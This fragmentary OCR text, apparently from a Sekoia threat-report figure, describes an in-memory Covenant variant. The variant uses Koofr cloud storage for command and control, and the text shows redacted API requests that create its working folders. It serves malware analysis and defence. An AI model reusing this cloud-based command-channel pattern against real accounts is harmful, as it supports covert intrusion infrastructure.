 COVENANT variant
Loaded in memory
xhdelebf.ntf.exe
1
Koofr cloud infrastructure
10
01
EXE
/
[partial GUID]
Tansfering
Keeping
POST /api/v2/mounts/[MOUNT ID]/files/folder?path=[/[partial GUID]
Accept: application/json
Authorization: Bearer [TOKEN]
Content-Type: application/json;
charset=utf-8
Host: app.koofr.net
Content-Length: 18
{"name":"Keeping"}
POST /api/v2/mounts/[MOUNT ID]/files/folder?path=[/[partial GUID]
[...]
{"name":"Tansfering"}
sekoia